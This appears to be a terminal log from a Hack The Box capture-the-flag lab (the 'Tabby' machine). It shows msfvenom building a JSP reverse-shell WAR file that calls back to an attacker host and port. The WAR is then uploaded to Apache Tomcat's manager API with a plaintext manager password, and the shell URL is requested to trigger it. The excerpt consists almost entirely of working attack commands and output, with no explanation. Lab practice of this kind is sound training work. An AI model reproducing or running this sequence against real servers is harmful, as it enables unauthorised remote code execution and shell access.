 root@Taco:~/HTB/Tabby# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.132 LPORT=1234 -f war > shell.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
root@Taco:~/HTB/Tabby# curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/tex
t/deploy?path=/my-shell'
OK - Deployed application at context path [/my-shell]
root@Taco:~/HTB/Tabby# curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/mine.war:running:1:mine.war
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/nicoshell:running:0:nicoshell
/manager:running:0:/usr/share/tomcat9-admin/manager
/shell1.war:running:1:shell1.war
/llf-shell:running:1:llf-shell
/docs:running:0:/usr/share/tomcat9-docs/docs
/shelldon:running:1:shelldon
/my-shell:running:0:my-shell
root@Taco:~/HTB/Tabby# curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/my-shell/